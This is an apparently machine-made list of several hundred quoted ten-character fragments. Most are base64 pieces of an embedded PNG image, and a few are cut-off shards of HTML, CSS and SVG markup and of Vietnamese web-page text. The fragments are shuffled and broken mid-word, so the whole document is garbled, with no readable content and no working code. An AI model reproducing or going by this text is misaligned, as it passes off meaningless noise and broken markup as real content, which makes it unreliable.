"wFejAWhR+q", "McS/E4N6ux", "cfAAAAT64Y", "v1fdxEHy72", "6iOhqauk0F", "BgSIntyz5R", "BX8MafAgDA", "eqYGDAOTOc", "GhgHl8MZw5", "qIcQQrliAU", "OgnsUA1Lu1", "Z7oXIMW6IV", "RC2xXU3srp", "wAAwF748AI", "aMS81C2gnp", "QHsyUd6h0O", "C8qDf0AFFv", "vY9BdjuBzY", "PenQDes5eF", "ect: text ", "O+KMdzVxGQ", "k6ev1YYviN", "vMPFAlEv2C", "Lzol73A0Q9", "Bf1ug6Kehf", "wsq+Jf+rxT", "U9S6ww/IOU", "zKmDzvNmVM", "DDidfqCenA", "kLjHEDjjsD", "9wT9RruEPW", "h84N5dwH36", "AADq8jXuiX", "GQ7AB5+Qe3", "lvOi3va8qJ", "KvsEPWah0S", "ACbtteol4l", "YA9eQMoF5z", "k9f3RUO9KB", "Mz+F45jq/v", "AAjPMgBAMD", "Ool2SAeoWL", "kTciK6tEC9", "OfMnzrJ9xP", "es2HRT1RDw", "M0r1TvqnKY", "MPFDNQT/EA", "ghGo98gA6i", "BqHdrJb8HZ", "4OiHgAAW97", "UFoDFYxJir", "AIAAE8h6t0", "VGUG9JAPUK", "b1zrvpPVwz", "msABuEledf", "8wu6s9Nf0L", "rUeFPUusMP", "Dd5h8WwqBf", "AeeoX5iG/5", "WSjDdh4B4R", "t8vdoqt7Ve", "Ub1b2iaJ5j", "4l60XlRb+g", "jLUU/k3xN/", "82F5l3l9vM", "pabfiCbS8G", "Rcy7mhGoh9", "dSrmoF6gh+", "C4alACQR8f", "xnjoUO9RsZ", "+gt8ceH+c/", "XtfAUaJeue", "p3lXlMGFkX", "Os+IOpN3mE", "jqt2TE8D6u", "uE5xV8MJvc", "1KmHerGUFn", "6ol7TvKhXN", "SuGCP+I9a6", "logo-dr-si", "UXAfUOoJ7k", "nyBoaD5iQg", "   line-he", "gaNwWGMxj7", "wewD2i68si", "hMGze3l2fP", "a4e9W4ceP1", "uYijF9k7Dv", "Q8AAN7lxRg", "lUK4vfuz2p", "ZqHRL0k6kU", "+kcPjDIsX3", "3uA0Zc25Rn", "6JeoU7RL3k", "ZvfvwveTj7", "L27O0S9LxH", "u8TNa4OBxw", "Fw93FvJ78E", "QfLvYTuXDQ", "IMAcL/Y/s7", "kcQM6EcMi+", "SFN9KEC9Qo", "Tpa7XhC7a9", "B9RrzQDqVc", "UE/Va7xD1i", "RgihBVWDe0", "95iKg3gHUk", "8saR95K7yr", "XgTIBuE9up", "nB+4gc0/Ok", "NsKnCkBZAJ", "Colw2KegBw", "KDe94l/Yw+", "DIVBvgR6uG", "k87mr5h5gX", "XCwQ9YIdol", "VjeBvqETkU", "AgLm8jAHAz", "agHtpV/OgQ", "ZD+oVjaBek", "xX3RL0Ddrj", "v1YYv2PZic", "sTxhyvAPO1", "cYfVsKgXzI", "7LOdFve15U", "dr+bQL0p4i", "PEyEUKgvcA", "zKu+b/rcC8", "JAvUIGqNdc", "28DAD9QoZQ", "4YjaPga1dH", "oytGvdGgt8", "nLbL/M3+PN", "xlDvQ5GiJx", "399 3.3798", "AEPYAAGj0X", "2Hz9u765On", "C+GhhOBM4C", "dwh6oVEPQA", "YGAf23i9u4", "YH6eCvvEi2", "e/fonnlaD5", "VhUS+YF/W6", "L7hE9Txb9w", "AiFqwb3gHq", "wGliDIJv18", "QL0DqCf5gX", "cXext", "AxkDzukf0M", "/9DfkNNTdO", "4QSOeC9D4J", "LQ68oYfHHg", "rzUDqFc1A/", "uHi7KsmJnP", "UC+f0Rj6qJ", "G9sHl8MZg1", "cM4B6QL3WD", "9ryolxwS9b", "Za5w/COJ0W", "Qr1AE6pWMk", "AOMCxxOHrC", "fEeM0r1bva", "KiXDYp6ANw", "w33TBwIBzZ", "iHqVHaJe86", "QUa1AvUIGq", "GDV+jOhqau", "9jduYvT99U", "C+5h4sZqCf", "F7VDNQT/EA", "RgxFCv4W/c", " 37.2858 1", "DqVc1APcEP", "wpaiXiXsAA", "oH7tD4AqLe", "/uw58PABj7", "5F1EPAADYi", "xSHRb3g/Ea", "7US+hBMAL1", "M5z+txb8Z5", "X2kJhBvZ0M", "jEM9e4QhrL", "cgRceALgg6", "UA+GQqDeAj", "i3oAAIzyMA", "5WZlAv4wf1", "LuiXqDd1wt", "GeGc+Mcuvc", "2Z2KhMOU8+", "+ZCXfopn+X", "RnUy/hBvUI", "rdA6Lecnf4", "Qfc3bf4LZX", "MMAACnWMc9", "5eFLjsAD8h", "BL1skFRDwC", "AGAzRL3KDl", "7z/7p/+DCI", "IeAABAPx+o", "AAAQBNy456", "6Leht3iHrd", "L5cB6nUXgH", "cXRB8mUK+Q", "YmY/3BlAPd", "oVikC9khHU", "lAvyQD1Chf", "b/W4C9ULFX", "KgXnBf1ugZ", "Y9u/3jXl0H", "CQwicF4Ywc", "l/KBeoQjUK", "N6tlfwenGF", "f2B63v/0P/", "f9Q+SsGJmK", "JQHzrNDBsB", "7TRmT5t3uj", "D60qY8oxpD", "XhgMMHhqfY", "7LO8Q9US91", "UK/nOPQCAm", "JR8xx4AMEz", "6iX1UDAC9R", "k89AAAcDl/", "kJAAC75WUe", "vpHqvHHLse", "38ceYPSlTX", "lAveZCoB5Q", "9TrvgGoF9h", "pTf9E/1jzE", "tZwKa/GCOG", "SxhgrQvBeN", "jLvLreZdw/", "XCPiIiOkM2", "IMwi7ol6AA", "13f7of93h4", "xc/TP/lt/9", "HhLzJ51ngX", "Ginqh3dV7U", "gHhER3Uk2N", "H0FeqFeww5", "vAADYGVGvs", "nB5KzqHfCD", "YMQuSQOZz9", "Duvsk3ktWH", "Ji74k95v+U", "3pXWw3QOHx", "XncBUC+5h4", "v3gHoNfqCe", "QCNRboIdrB", "UNK3grNW8c", "AMznpRwAYO", "4AFm+UIxtp", "jNa9U765gx", "nUNHiHqlee", 'tUnits="ob', "O9Gd1xQ1O2", "Q8HujNWk7t", "M+1J7772Kf", "VEvGxT1AAC", "A6Le5B0Ww6", "1t3BP1dpgX", "PYlKLCHjRH", "HfEFBvUKGI", "O9VIM9mKhV", "NC7ShwWgJ+", "tPMDtPDUNe", "S9Jcw6ZkxO", "pWP3buXY9f", "xQNQLdoh6X", "slUMVQ70Oh", "F9hheYeoJ+", "VRlAvyQD1C", "i5l3NCNRDa", "MoJ6SQaoV7", "QWdiU8bkeb", "X9/DaBPXyG", "eH8RfAtpCR", "dMUYM9er+B", "jl3fw2sT1M", "nooGIF6jwy", "FDicPWN9zD", "gh+opxQB9T", "O2Q/7VZJZH", "IOhObMibPu", "iXiXsAAMCo", "KSw4AiHr1H", "qAeKogfBEK", "3skLvFjE86", "xbyo1zQg6o", "OMQD2E3ite", "r4EBfawMYJ", "a+yQ9RrHhT", "S+e7j9bMcc", "AOMvrQpz6j", "F5XEVDvAOp", "veYhUS+Jet", "b37kn6g3Mi", "3/KZ2J48fa", ": 0;\n  }\n\n", "lBvYwf1CsU", "K/GAOq9MkC", "Gm5w/qH/d0", "8h+MI6svpc", "AQ/asB5Uxj", "1LAag3q2V/", "9QoZhpzmIk", "1Nu4Q9boPi", "P0nmN3VDSP", "adtNA", "/QEfWOe6G9", "yFQD6hX9TP", "dFva4BUW/y", "eiYjUA8h9B", "gaP+R4B5y0", "YBL1bxTDUu", "sS3LLYPLoc", "LhywAANgoU", "Gdcttc3fCx", "vRoDqPfKAP", "A9ZoLgXpAv", "22Fe1IvvEP", "UEnUK9wh6i", "e7Uq1L43AB", "p5gXqyvyNw", "pRqAeQmuLl", "jwmES3LYxW", "pJ1IvOi3pD", "JwAAHIqoV9", "rbi4eP0AtV", "n4PzjCgXlA", "TEahXygD1m", "JsB56j/cMJ", "UK9qBuoJfq", "K9wD6iX1UD", "6C4B6yT1cz", "gYMA5M5w3g", "vRjqKXOYMD", "fMqG65be5O", "sUzT+MfGNb", "LrhHREfIg4", "Fs2WiIKFSg", "/2P0T08zG+", "J0OYF6hQxQ", "vL3ISfxCKM", "eE6EDzt9if", "aontamJ3/S", "xjdw8O8xN7", "0BMDCAAAgK", "9qh+opxQB9", "3180lwfJ/X", "fg/OMKBeUA", "cEhOAxyuPW", "AArErUq+wQ", "3jiQRI50ee", "2S8Y5Q70vg", "cKw7zSol/c", "mage/png;b", "aQmEG9nQxQ", "eNgEA4MnVf", "5hx6t4gRen", "OoOFrVMK8W", "Tk5ETvJYCJ", "ZQPgXoWA1D", "2ugZE7iHsA", "7bjD4GWi3k", "l/g3/sYvHd", "MUK+5ENRbQ", "B6end8l7bS", "L5cB6nUXGH", "SQ6JeNijqA", "oKgHAEAtD2", "2hjIPm3aEe", "HdrJb8HZxh", "F7Zjaj4V3i", "eZCoB5Qr+o", "iFyFHisAC+", "S29XE7vpZO", "FCv7k9oUPZ", "n-dr-color", "6wzveGQ96w", "aGUU08hOGp", "vJRE6e546v", '0%" domina', "bJBUQ8A9uV", "wZCCG2sEtw", "IqCeZgTqPT", "X9YYeIOpNv", "JxDwAAYH0+", "AOA/XljAwA", "KsY9US++Q9", "LjxBCX6wn3", "Iv4bewghtJ", "l++I0QUa1A", ">Code</div", "hipfPfRctZ", "dding-bott", "o05Rb27hHE", "haw6S/GiKF", "S6dwxlDAAS", "M4B6cgZQr7", "B8605+SJe/", "h3uf1CQ0Y6", "alert_btn-", "FWDPVOGEpD", "8zNdcODXxD", "gZFPQCAa/K", "TbzQjYM7MZ", "Joach58hxx", "Tu+lk4vSvG", "XEdjWxu34W", "3Je1NueF/W", "HgDALQ8mAA", "hUS84f5Kol", "zSvVu6ocJo", "/wl8a3Tmw7", "alc(\n     ", "dIBwOaIepU", "OpdYIflHaK", "UIoRM6oA7c", "K81A6hXNQP", "dAEwlH80pb", "ctZR/NKWw8", "PfKJxIAAAA", "Rb3gvKjX/Q", "z+YARHnrvQ", "JETC7ScbIQ", "dTDFsO9GOw", "nxXe9Jh5HV", "UKGYac5qI7", "AACb5WUdAO", "Xe++y3AvPo", "x9YK27w2IP", "OsuAPWCe1i", "DgRUe/O+ZN", "8JkQfYZAvU", "V/R318saR9", "hEPRuFcNQ7", "iiMwhc4yhX", "0F7nD1Y4DR", "C+lTw44qKz", "8n/GBfMDDg", "rTZ8wbYXg4", "2UDIKJvAvU", "vBxw85dd/8", "hXMS/qNQ2I", "EyON3X9m5z", "FIlCvZAT1k", "5Qr8oI6iUZ", "BL1skFRD4C", "n00iXO707q", "YPO82ZUyad", "IYQQuqgH7g", "+zRBvUKGIa", "5f2B63v/0P", "PUqO0S95iF", "Z9Qj9LqnfN", "Hl6boF4+oz", "e85Col0S9a", "9jOeDefcM/", "Ua/7AaKeqH", "rzvH799LGc", "JE1C5Qr5AB", "puP/T/7nDw", "C97gJQL7iH", "ATfroGRync", 'idth="146"', "avGIfth/wl", "vuR51s+4Hh", "h6zYOiXhL1", "djIF92rsII", "1ieIrtVN8n", "w8nZTe5Osi", "uVBSjRJoF4", "amIyh8w59G", "AAAnsw67ol", "gvKgHAADck", "rYnT1+rDV+", "4OqjACg9zb", "/CLXNwDAI7", "4 145.905 ", "sU3mIADVb2", "Yp5Ua9pQNQ", "iu5rYXT8Lp", "JxRCb3tReh", "oF5zEVDvAO", "rYdN8XeHg/", "tjspcdA3ZT", "SbeIeLBaJe", "R9yvANOWg9", "7rwT1TvC39", "N3GF1gagn6", "ucRwb229zZ", "vOwb2RRCZQ", "9Ae4NHnDcG", "puj07/SOIf", "WMM9Yr+pPi", "604XBxdtPP", "Hv1df+7MeW", "HlRnUy/hBv", "m+AKiX2MPD", "h7gHAMfgN3", "23Ooqmd6M5", "XOsBY9p99Y", "gEAwHV5UAY", "UL1CtkgHrN", "3cYYvBPvVd", "KGKF3lw1C7", "OWA0xG6zYB", "TNK9U76pym", "e0C9wT04Qh", "AZ3x/8vL1N", "4Hx8EAQAAI", "PfgDAPqBfV", "Pusb4F6B2A", "eXuQkj4UQm", "gHP6BzTxyg", "2HebS66w7w", "EPU65kW94g", "XsYP6hWKQL", "rXgyE0Bbqg", "Z/NXzLxAva", "OyQHRT1Rrz", "BU58kRmdJ6", "hj5q5n1TdP", "ZD9Qr1II1N", "9Qgao11wE6", "cM9UMwzPKf", "6nw4oAAAIA", "a8E7Je+puY", "PfKAPXyGZX", "uNg+FCNDCk", "AABgA0S9yg", "v/h1/uUdER", "6n0J3CMioh", "hNb75pyaDj", "2/UHrO3/oX", "+5xxgtKVOf", "b3sM1wxE0f", "APqtWYA9ap", "EvQr3Ou7wB", "AAPv3AT+HA", "05+SJe/fon", "Ddxh9UFol5", "jXXAjUA+qJ", ' x="-36.93', "dMxCpHTc/T", "xaF5Q/Mu1c", "Dc4q/GEzuQ", "NMjIloJ1Ct", "v/5T/7D+UN", "AectB4eAdk", "9R9EvZ5Dot", "qzynbffuY+", "Lyt2hd5U4L", "A9W6t5PfgD", "nPyRP37tE9", "7O+N31MAAO", "1QcFPUusMP", "1C145.755 ", "fGHoPbEeRc", "AO6gtDYXgR", "fwhaPyQ4x1", "vNyvHHA6Qr", "XdNOAwYUs7", "8A9uVNDQCY", "LfgzMMqBfU", "7VADx3hcfd", "nuo+UsYNNf", "Z0n1rhmHjj", "npX9yDzfDz", "kGi5xnFUEO", "C/JAPUKF+b", "W8QiwRCCG2", "QqFfIAPWai", "UQ8EI1HtkA", "/8o/GDLn0P", "eTgao110A6", "FDkSIsgEw4", "dhHbQiCd2J", "M6iX8YN6hS", "FDjnfASevh", "SIiapWNg4g", "AeeAkEMPYY", "OFhBuoVMoB", "ZOL0rxoihX", "qVjFeCel8C", "wrxbzQg6E5", "VrFQxFDvQ6", "TxuR5tylj0", "KhnMQD1bq3", "mTfSZXgRTi", "uM+TMeQkK7", "g6IeAMC+PN", "YQL1XBqiXz", '219.386" f', "QrHmlepfO4", "7+qBB2zbGL", "PowAAQNFm3", "3Tfi/24fyx", "fSuQ0jLcXO", "T1RL2750W9", "h4/in8//Kb", "kh6jUPinpJ", "lcB825yD1c", "uxPGHK8A87", "RvWeAPEqhX", "T+ol8noCJz", "kqvkAHqNRe", "gTqIYRW1W9", "L3ovKg39AB", "8CKiX1EPBC", "Thời gian ", "FYVEvOC/qd", "B86zQwbAVO", "aJeueP7fec", "ofuD5bMZBi", "SbvMNiWNQL", "YE6iGEUI5Y", "BeoIfqKcUA", "nuQH6rm+AK", "mVcDeoNhhz", "I6RhynRRIF", "jaBekmHeLV", "5UMdxdlu2n", "DS8X9e7vEP", "aCaiHULz4w", "n8GYHAFzWT", "fPDs+ZdcI/", "/7P4zb1Ywi", "exBMTDgnBl", "QBviHqVHaJ", "bxr3V74Rte", "OLuJImTfSZ", ".7399 148.", "uLzoAQBviH", "HLu+h9cmqJ", "antarell, ", "8qcnQbGGPo", "jkiRypwVDg", "1HhlAPeVDo", "aKe6JegAAA", "3WDKBe1QzU", "44HaHbDDhH", "j/BsDGIWNt", "oN74of841L", "17tSrUvjcA", "ufeXUe9i33", "9t/7G0Km/x", "uol8sA9boL", "LePbpnntbD", "mTAeVN4B6A", "0uhoHencJQ", "hEKi3QA/XD", "B7aq7gn6sX", "dERO9kkyCi", "cA4HlEvcoO", "Elz7N+xvWQ", "yoN7xc1Hts", "AAoJOoV9kh", "3cy7nX7mXV", "oXfk+F5q3/", "SN03z+e0zM", "OiXnJI1MsG", "YEzjeGp8X8", "gnpJxsOh3j", "RT0AgGN4wA", "+5v2/3/g39", "sOiXrZoKgH", "PofjHpbP6K", "g/qdG/8sZw", "9mzIyhWHfa", "EAfzOH9BaB", "EJUF6hUyQL", "RQ45mBOo9M", "tkDhVHH00M", "ink bài vi", "Oi3pDDxD1J", "C9khHUSzIO", "4H6iX1UDAC", "JfZuZ9DwNa", "E/5EKhnMQD", "eLVw079YYQ", "FIdFveC8qP", "A9g58Bp8nA", "oBwDn88YHA", "YXhqYKTy3U", "cVjUC86Let", "tBPWbepmJm", "mdiUoRTE79", "e+g9ngHp5f", "PkNNkYMg5M", "ub8oxqDJ27", "gtqcwKvvEi", "tT7ErhHRBQ", "ggh1C4WLYQ", "oMEAMAT+e7", "IAHCuX/6RL", "XS+CxpHVC5", "z2rz7xlSed", "XhR86LewAA", "Is6r2IetG8", "UXgXoLqJfL", "AARnmYBgAA", "nUy/hBve4b", "lwGDBmi5wo", "dEvY47RL2Q", "iuFKb/pn+o", "eMzM90wYFf", "WD7s41aB/w", "AAwma/aBAA", "qNd6h6hXHB", "0fgNjOv8py", "p53xSd/p3e", "9hDYzhQL6m", "lWhfBAYIRQ", "lAPdkP1Osu", "P/Y9b3sQcY", "o1f0fgNjOv", "Dp/4eK8NP+", "bk6Wu14Qvi", "EPvYxoscUW", "BWdwT9SrvE", "oN8Z/APXqG", "Le8OWi3oQd", ".dev/andan", "3xr9DDtIF4", "L/I73+xoBM", "QPgXqWYqDe", "9Ua/1DlGvO", "o35hGv57Kh", "AAd+NV3BP1", "KiXDYp6AFy", "GUK9qBuoJf", "AIPNSAEATU", "plg6IeAHzq", "ejl3fw2sT1", "cJQ0rvLGMB", "HheHsQBAAB", "YucKQwlkbO", "skZQL3mIqD", "/l+B5AvQN7", "Ue2WAevmMQ", "L1KjtEveZB", "j8ZILAFAQ9", "HghGo98gA6", "6|2", "r6sAqJfcw9", "eudv7k3smK", "6AagXmAPiR", "Ruwd9dL2sc", "bziH7YejdU", "GQfPuUA/bV", "oTxA57YvSR", "OrV/RcAt9G", "Pf3Mu2V/wt", "tical-alig", "yH7Yf8Jj92", "Wm34gri9e4", "O0S96gFR72", "waTL3L8AcY", " bold;\n   ", "GgAA4MR8tS", "uFd/Mb5C5D", "4B9Rz+oF6c", "q5f2B63v/0", "v4zf3Yqine", "RL9oh6nUPi", "OwG1mXuU5h", "X5gEAnISoV", "k6mWDoh4Ac", "/UOUa84LOo", "pXZVzpAGPZ", "jhjDWxHE5p", "BOqVjKBekr", 'id="noti-t', "V/UnxXS+Cx", "gnc8hezKGq", "039wD6inFQ", "s6LesPLzxL", "/KwDwAAcLI", "QQr/Tv1b5b", "d+6JepV3fH", "z1s5IsyHX6", "dTL+UG9oRu", "l6AADcJw+w", "+5UDTkfoNg", "adu8+xr7f7", "15Ua/7gKg3", "470mlh5qJd", "1modEvSTqR", "wDjLbUqc/J", "XGuAHHnQHU", "cYLmm0WAGO", "fWAeuk9XP1", "Mu51+5l1RQ", "sm6lV2iHrN", "vJvewzXDET", "IoYk6DbCJz", "rtZgTsmdmM", "eAQAueFIUy", "6VBPjcOUgQ", "E7vpZOL0rx", "Iaf+kvLf3N", "V/0vstn4nt", "fEtDs1DXp2", "F5yD9cM583", "7Avbsw489B", "74oxYqhX94", "2+Fy2Meb0r", "n2Np+ZZh38", "mMSLKACwK6", "T20kW5PjYd", "+oV50W95JC", "idth: 100%", "6Le4A63q8z", "tIzKDeTgao", "x72pGoB5Cc", "rZ92tKVrza", "RHRSzYEIio", "kMpcbgEsZl", "z7PeI+6xug", "M//LYpUqBe", "rv4ySofmOw", "plWEDhSgBA", "F6hCNQrGUG", "X7RD1ugeOF", "GhT1AADm8R", "NwwCI3BKoa", "KYMpSB+7/6", "vPOpl4h4AA", "lRf8/afYHZ", "8zAvUQ+g7x", "gn6sXzot7Q", "nvDu4Tu0FJ", "lGdUYOnfvv", "F7QD2DnwGn", "IiKi7/rhd0", "DAD9QoZQL3", "BvKiXHBL1s", "/6g9Z0/9K9", "RL2JO6yGRb", "837hA3AMAq", "oF5QD4ZCoN", "7+IF67nCgX", "ckjUywZFPQ", "b1MRkfg1O8", "+olh0S9bFD", "hFLcE/X220", "1Mv4Qb1CEa", "7mHaKeqNd6", "ae5yJCz3Gb", "XAao110A6g", "3rHEP9ODOr", "D3yCcAAAAA", "AcBr3pgAgN", "NkoX6YQL1C", "k7yYJcp59F", "codedr", "qhXuAjq1RS", "opHwL1LAag", "WL5t0aA6i3", "HUK+IQciZV", "7gXrdRfGHo", "wYcdwZQT/Y", "zcxXPaynq1", "IBz+MQFAAC", "v7w9c3/uH/", "Hee1L27MGn", "tKfA+DYfP2", "lGveUjUS6J", "9coYt+YWnk", "ciZxFQT+SM", "Kg3vFzUu/2", "qJfzg3pDNw", "rXfi4B42P5", "YJ/2LoLIHD", "1BvVw+wegn", "-dr", "Q63BPvxAKk", "/PITQUGlwD", "vqfDJQ87af", "oh4AcDRv9A", "gKh3s8r8HQ", "/8duksgXqF", "xHE5pB9Y17", "z89Qw5NXEZ", "PSDqTb5DcV", "blPGpHm3O2", "IzSvO33Y1M", "lMN7gH1BvV", "mgtBvQXUy/", "1BP1rs6Les", "kSAUOjcMFw", "yQjUe2QA9Z", "QBwF7binqi", "container ", "DE/9rFS++3", "eph20p8D4N", "hide-noti", "fqNddFH8IG", "9AACAT0YOA", "ocvYO4BwAA", '="noti-tex', "ujhmgHUA+q", "P0AtVgnvjD", "vwdBi8T9U7", "nhqHjT2yT6", "hHmh4pKd6Z", "up595VxRQ7", "zGebd5qI7z", "t6wbyo131I", "QkqG7udsAh", "IuqduENyWN", "DvzADqyRlA", "headers", "/DgDwAAMNH", "Jzbv5DPNuc", "er.active ", "Lwd6D19/47", "v/gL3VrrAO", "S95iFRL4l6", "AALudbkp+5", "wbWMQLHLkD", "HlgEiTEeMt", "lffRUEw+C2", "cOUgQGHaUN", "Hdf4JZHdYw", "uJxZHbT34T", "/+gXt7fGPo", "iqDfgP5BAT", "xT9Qb3OF2l", "tjeBrqLRCK", "1wj4iIbiYb", "yGY2hj5p53", "sb1kJg/8Tw", "agXqCH6inF", "jILuHJQecj", "wxt/jgDA1Y", "fPvKhXuEPU", "VIl6d85vLO", "t3iHrdB0S9", "kZ/05T4B5R", "mHfzGebd5i", "M6i3kwHqdR", "HRb0bO0S97", "hCGXACe1AM", "wLz6KU7iaH", "vmPh7/uRDy", "qE3ix8WQqh", "wAnISoV9kh", "AyLesG8qJc", "RQw5mhGo98", "fstnYnvy9L", "vJSuycHgbe", "9ZJ7uPqZd8", "eBeguol8sA", "u6wukDUE/W", "sTUxoIkB8x", "acOS9BwT1s", "G3a2Ck8t1H", "q4p6oV7hD1", "ZwD7c+eSP0", "RL34DlFP1G", "3db7j15O4B", "nWMSVB9zdt", "+G9ZCYr/VO", "gqAfAbN4EA", "9ZKoF+0Q9b", "BqeGgHAAAY", "+D/diqNfAM", "gBwAACIzEP", "7 145.905 ", "ZPayjgEDpn", "WiHaJe98BW", "35e3AMAeD4", "1|0", "c4yhXtGfFN", "SepjO4QPDW", "88C35.6936", "BHaJe4ZCol", "wxE0fI1KmH", "BxiqDfhH0O", "6AADA1fgkB", "hhNA2aoZ7Q", "A9wQ/UU4qA", "sUNQDAKCVh", "c30BUI93+8", "z0Miu0dh3t", "sEWTKYcLIP", "AepoRqIfQH", "JpT9G6+hqW", "i3vDlot6EH", "i6BejQHUe2", "XqFDKBedwF", "lrgn6u23h6", "hbvzC", "z85Ux/Vlfc", "4hwCp4BBED", "6sr8jcJuZV", "8/6F/oTf/k", "zoKiXRL3ov", "qQVEPAAC4J", "Wqzm4alGk9", "dzuDhq9RHQ", "D1Qr8kP6lU", "VoF5DOqgX0", "oxJ8253xsA", "AAzOIDKQAA", "9Q9QrDot6w", "zxoscqcChc", "9HXd49R9Ev", "WUC+XAep1F", "2icXsQ0AgZ", "Jh5HVr+rBx", "SkO9FIO9WK", "t+xP2bubdT", "teHeE0TODY", "Dw7zE3u0MG", "e0TXlgX6IQ", "6YoX/nYvXs", "/qdT9A1BP1", "Bjq1f0Jmle", "+IG7vXqCHD", "B6o1+QH9aq", "g/nAHq5f0B", "ZhieU/zFYH", "HTwJnAXQbg", "6gnZQD1ugu", "UC9hB4EI1A", "iRx7b3hr/H", "J2x8i2Mzhn", "BI/VXr/zK1", "02fEHc3r1A", "OYNAHCCddw", "O4BwCcgRce", "95w7iHgDsi", "XvSuPbRV0O", "gAAHM3DHgA", "074b7pgYMA", "umee1sOm+L", "F7Ya93q7lb", "9Q7cofEFRL", "i+/YAwCYQN", "O0S97gFRb/", "CJVw44HaHb", "P7uFm9AM9V", "IPY+ez4kzc", "FjBPV2/UHr", "8q9Qfk6TU9", "EHGBc4nDxg", "6ZwZQT84A6", "AICod+/8wa", "EJonFjMEEI", "Sz6Pnc+JMX", "Oo11wI1APq", "LAo/VBcOZA", "fNu0M9bFuJ", "l4h4AAAC9P", "+3d/3V/uER", "8AgGfiwRMA", "O4Z777GGP4", "0fE6ciQv+p", "QO+oRTCV93", "3isD1MtnZN", "3obb48dKmC", "aiH0PriBUE", "iGE0D8WixF", "SA6KeqJecV", "nSX8wI3DPV", "fgsYPOV8/4", "8O4h4AwLK8", "L7m22SoUDF", "ctFvQk7BIO", "SyO3i1iuKu", "pEvcoOUa95", "R1nQw6E5sy", "iED1GsuAvU", "jD1+iCwnUK", "DA0OMdx7/u", "QHUkzOAes1", "0Gxhj6dkWQ", "cPJA9b3nAO", "+H/49ybiG4", "c5NjqGfMoe", "ontainer", "AgIdWG/dEv", "P3AACYwUso", "oF17wxS+Ie", "ve4CoF5yDx", "pIAUA/Ua/K", "Bj8DTpOBAe", "uzi9gWAsHP", "mb/D4GWi3k", "rFIF6JSOol", "CcG94iI6K7", "D1PecAoy11", "oF54X9YYeI", "6ht64/gOTF", "oNPUDUW+YO", "width: 80%", "FkEmHAaMeQ", "85JepN3mFx", "k+fdpoxJ82", "33DZ3J2x8i", "A6lU+BOpZT", "u/kM825zkX", "9nQxQr7sA1", "+4B9ZJ6KBi", "h6nUNrP77R", "L1NK/E9DIa", "MB5YQgTJzS", "ffic-butto", "Bj2X/2he1Z", "Cz7z76wPev", "qZl6gXtW/E", "phZH6mCw78", "6Hel8A9IqK", "xYAUAwFPqj", "9aVOeUY2hc", "kCGEEFpGPX", "YyBfdq7CCJ", "8yrPadu9+x", "9C7A/6hd4e", "exQDUu7WS3", "BVjInlsVwS", "cOzZnPycH/", "9bFDUAwCuz", "nchYBtxA5A", "AADgIf3ews", "dQz4jBgyB7", "ZQD3Z3xG4z", "jqAQDANXgo", "10Dw0bgDGG", "xcE4ROPb4d", "9oQeIehPvc", "XCO+g8n/GB", "x4o1tcynyT", "Vdjf/Pf8Zz", "f+pEt/MSNw", "hXzEi4GBQz", "WZlAv4wf1u", "0ZQL2qGagn", "MiRNzAcNCc", "c9q5t3Tz7x", "59eldiP7GD", "4TJ/dwMwL1", "izqbdwh6nU", "QBbvDkDAOz", "DIMV2FWOil", "jFqKJIV0Ik", "N3QDUC+whM", "PAACQAAD+j", "NBZ2JTxuR5", "6rm+AKjHu/", "g5Rr3lQ1Ev", "eEL4vbuBXr", "h+o5w4H6iX", "CMiIjpGNlQ", "LMaIoV7dfw", "OiXjAv6iWH", "a+0lN/yqGY", "3jHlv7Qf0v", "Wy//iNWtlZ", "omHMDz1s1L", "wRT6sAgAAp", "Thzcw+aHz5", "OQ8rAAAsKs", "KvAY67g7UO", "Q0H5X16670", "FzMC90w1w/", "pvi7w8H/Me", "AuMDh5AHre", "AAAFT44AgA", "wN35lp/+ms", "87pZ8iR/St", "DUE/Wa5kW9", "RDlGve0DUm", "TjyOp39cAD", "9dhd1EEkQX", "B7Ye9TJxDw", "thxOznQODx", "H6jX5Qb0qI", "QAAluLFEgC", "AAAAP4GPcE", "gCnJOpVdoh", "cjAA7ZtDIJ", "2X/2RcH7C/", "6BxZPXkP/C", "rYepHE4Avm", 'ox" width=', "NLsosxsE97", "z3OMv1VyfP", "7mGiHgAAwH", "N26f+jdsn/", "hJUO9L4B4R", "aE5S7Q+8qc", "JGUC97i8A6", "lMx4I9dYZ/", "qFf09NQcNR", "ALXzABoCTj", "Or39UDD9i2", "JecV7U6z4k", "BeYA9JAKgH", "mpjMIXsRen", "WxL0GBPWyM", "2qGagn+IF6", "eNijqAcBr3", "JnEiNETtPZ", "Q9AACO7MXP", "FQTzMB9RCK", "A9UC9Zj+oV", "KgqHeBHZZ3", "eAesE9rMyg", "oh4AcCRv8g", "Ob0fAu8bh3", "XhC7a9GBw8", "PIHGOoV/Qn", "QjUW0C9XMa", "8m88w7zYX3", "xzvgJPWwyM", "n4y5n+rK64", "BMAL1EEIIH", "KH7EXo3RWj", "vd/ymdiePH", "hcQ9SbusJw", "BeAwMncMR7", "etmgqAcA98", "5wDyszqJfx", "U/UM/1BUA9", "9DkaInGmjE", "NjFS++2g5C", "3sLlQl37KZ", "3u0PP1DPHQ", "sZqCf4gXpK", "nxiHB", "e/cUH9QoZh", "gTuERHFy4O", "+K8C4wFejA", "2ww4R/2HE/", "XqWIIUczAv", "/sNepl4h4A", "y72fhNW/oX", "16OXd/DaxP", "NflBvSojqJ", "2aCoBwD3xZ", "OXaOSLv3Fj", "avkZ1NDR1n", "Tss56/0nin", "8ayGrsQesJ", "cgOQRuVuK8", "nI3SbAeeoX", "eGpgpPLdR8", "Hj/keAectB", "R4zSvVuyMY", "DqSRlAve4v", "I6TTZWI6ES", "24p6od9IOF", "IlBvAfVyGa", "2MQfDtGhip", "c3MPmh8+ed", "RmPoo2beN0", "U6edOhflXG", "3TDXD8JziL", "dtx8qN36Rz", "+n2E4fl98Y", "B6naxwD6g3", "9y10DzTeLA", "v/iv7kHAAD", "LdDDNQOoB9", "efYx9v0fcZ", "1CtcaJ93wT", "o1/Mofs4Zj", "MoF53AVAvu", "doh6zUOiXh", "NxOoV8gA9Z", "7gEAZ+dlCA", "ePqMx9FEz7", "S0VOWYcOg6", "GYF7pppheE", "LesG8qJccE", "5DsUh0W94P", "trOQEAADbN", "jDuIeAMBxe", "8Tt3Qv08GH", "9aqMoF6SAe", "RAfKv7gg+g", "zsSmjMnzbl", "yH7Yfsq2NT", "pq3/wSzu7p", "ndwn9h6V+W", "vhDCc1i/JJ", "+I9Yi/6eYj", "DDhH/YcTfr", "E7xF4PJPQi", "5rBlCvagbq", "aCoBwD1vGE", "Cod2OHqNc9", 